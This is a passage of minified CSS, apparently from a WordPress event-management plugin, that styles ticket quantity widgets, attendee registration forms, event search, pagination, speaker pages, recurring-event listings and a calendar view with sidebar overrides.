.qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:absolute;left:0;top:0;width:100%;height:100%;margin:auto;right:0;z-index:11;text-align:center;background-color:rgba(0,0,0,.05)}.etn-event-loader img{width:100px;height:100px;position:relative;top:45%}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;margin:0;border-bottom:1px solid #ddd;box-shadow:none;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -38px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.etn-fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s}.sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list,.main-sidebar .cat-dropdown-list,#sidebar .cat-dropdown-list{display:none}.sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,#sidebar .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,#sidebar .etn-default-calendar-style .fc-daygrid-day-top a{width:35px;height:35px;line-height:35px}.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:6px;height:6px;bottom:0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item,.left-sidebar .date-selected-calendar-event .etn-event-item,.right-sidebar .date-selected-calendar-event .etn-event-item,.widget .date-selected-calendar-event .etn-event-item,.widgets .date-selected-calendar-event .etn-event-item,.main-sidebar .date-selected-calendar-event .etn-event-item,#sidebar .date-selected-calendar-event .etn-event-item{padding:0 0 10px;border-bottom:1px solid #ddd}.sidebar .date-selected-calendar-event .etn-event-item:hover,.left-sidebar .date-selected-calendar-event .etn-event-item:hover,.right-sidebar .date-selected-calendar-event .etn-event-item:hover,.widget .date-selected-calendar-event .etn-event-item:hover,.widgets .date-selected-calendar-event .etn-event-item:hover,.main-sidebar .date-selected-calendar-event .etn-event-item:hover,#sidebar .date-selected-calendar-event .etn-event-item:hover{background-color:rgba(0,0,0,0)}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-4,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-4{display:none}.sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.left-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.right-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widget .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.widgets .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,.main-sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center,#sidebar .date-selected-calendar-event .etn-event-item>.etn-col-md-8.etn-align-self-center{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.sidebar .date-selected-calendar-event .etn-event-item .etn-title,.left-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.right-sidebar .date-selected-calendar-event .etn-event-item .etn-title,.widget .date-selected-calendar-event .etn-event-item .etn-title,.widgets .date-selected-calendar-event .etn-event-item .etn-title,.main-sidebar .date-selected-calendar-event .etn-event-item .etn-title,#sidebar .date-selected-calendar-event .etn-event-item .etn-title{font-size:.9375rem;line-height:1.125rem}.sidebar .calendar_show.right>.etn-col-lg-7,.sidebar .calendar_show.right>.etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-3,.sidebar .calendar_show.right .etn-col-lg-5,.sidebar .calendar_show.right .etn-col-lg-4,.sidebar .calendar_show.left>.etn-col-lg-7,.sidebar .calendar_show.left>.etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-3,.sidebar .calendar_show.left .etn-col-lg-5,.sidebar .calendar_show.left .etn-col-lg-4,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.left-sidebar .calendar_show.right>.etn-col-lg-7,.left-sidebar .calendar_show.right>.etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-3,.left-sidebar .calendar_show.right .etn-col-lg-5,.left-sidebar .calendar_show.right .etn-col-lg-4,.left-sidebar .calendar_show.left>.etn-col-lg-7,.left-sidebar .calendar_show.left>.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-3,.left-sidebar .calendar_show.left 